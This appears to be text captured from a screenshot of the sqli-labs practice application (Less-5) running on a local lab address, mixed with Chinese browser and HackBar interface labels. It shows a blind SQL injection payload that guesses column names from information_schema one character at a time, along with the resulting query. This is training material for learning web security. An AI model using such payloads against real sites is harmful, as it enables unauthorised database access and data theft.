 Less-5 Double Query- Single
不安全 192.168.81.135/sqli/Less-5/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select column_name from
information_schema.columns where table_name=0x7573657273 limit 1,1),1,1)) =117-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-5/?id=1' and ascii(substr((select column_name from
information_schema.columns where table_name=0x7573657273 limit 1,1),1,1))
=117--+
结果
Enable POST